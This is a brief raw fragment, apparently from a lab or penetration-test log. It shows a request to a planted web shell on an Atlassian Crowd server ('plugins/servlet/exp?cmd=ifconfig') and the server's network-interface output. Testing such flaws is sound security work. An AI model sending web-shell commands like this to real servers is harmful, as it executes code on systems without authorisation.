 192.168.32.183:8095/crowd/plug
192.168.32.183:8095/crowd/plugins/servlet/exp?cmd=ifconfig
br-e819522f2052: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.18.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
        ether 02:42:be:88:fd:b5  txqueuelen 0  (Ethernet)
        RX packets 504601  bytes 686874730 (655.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 139703  bytes 20533772 (19.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
        inet6 fe80::42:9eff:fe52:c7f1  prefixlen 64  scopeid 0x20<link>
        ether 02:42:9e:52:c7:f1  txqueuelen 0  (Ethernet)
        RX packets 64  bytes 4392 (4.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 656 (656.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.32.183  netmask 255.255.255.0  broadcast 192.168.32.255
        inet6 fe80::bef0:841f:6e49:6e07  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f0:6d:d6  txqueuelen 1000  (Ethernet)
        RX packets 504601  bytes 686874730 (655.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 139703  bytes 20533772 (19.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 5782  bytes 2610906 (2.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5782  bytes 2610906 (2.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth467b75d: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::a004:a1ff:fece:9a94  prefixlen 64  scopeid 0x20<link>
        ether a2:04:a1:ce:9a:94  txqueuelen 0  (Ethernet)
        RX packets 8  bytes 656 (656.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 2804 (2.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0